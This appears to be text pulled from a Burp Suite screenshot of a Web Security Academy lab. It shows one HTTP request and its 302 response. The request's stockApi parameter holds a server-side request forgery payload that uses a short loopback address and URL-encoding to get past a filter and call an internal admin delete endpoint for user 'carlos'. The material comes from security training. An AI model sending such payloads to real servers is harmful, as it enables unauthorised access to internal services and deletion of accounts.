 Send
Cancel
Follow redirection
Target: https://0ade000703a8397cc467bbf800c0005a.web-se
Request
Pretty Raw Hex Hackvertor \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ade000703a8397cc467bbf800c0005a.web-security
-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0ade000703a8397cc467bbf800c0005a.web-security
-academy.net
11 Content-Length: 64
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http%3A%2F%2F127.1%2F%2561dmin%2Fdelete?username=carl
os
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=0oWysov1uwwf2Bn4eNp6pAJmKTBhK68v;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
dele
0 matches